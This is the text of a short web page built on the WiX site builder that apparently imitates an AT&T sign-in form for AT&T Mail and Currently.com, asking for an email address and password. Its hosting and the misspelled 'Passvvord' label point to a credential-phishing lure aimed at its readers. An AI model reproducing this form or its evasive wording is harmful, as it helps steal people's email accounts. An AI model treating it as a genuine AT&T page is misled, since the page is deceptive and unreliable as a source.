 This site was designed with the WiX.com website builder. Create your website today.
Start Now
AT&T
Sign in
to access AT&T Mail and
Currently.com
Email *
Passvvord *
Next